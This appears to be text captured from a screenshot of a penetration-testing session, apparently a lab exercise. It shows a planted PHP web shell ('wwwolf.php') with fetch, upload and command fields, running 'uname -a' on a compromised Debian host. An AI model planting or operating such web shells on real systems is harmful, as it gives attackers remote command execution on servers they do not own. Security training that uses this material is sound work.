 10.0.160.56:1337/public/wwwolf.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fetch: host: 10.10.0.250 port: 80 path:
CWD: /var/www/html/public Upload: Browse... No file selected.
Cmd: uname -a
Clear cmd
Execute
uname -a
Linux alister.echocity-f.com 6.1.0-26-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.112-1 (2024-09-30) x86_64 GNU/Linux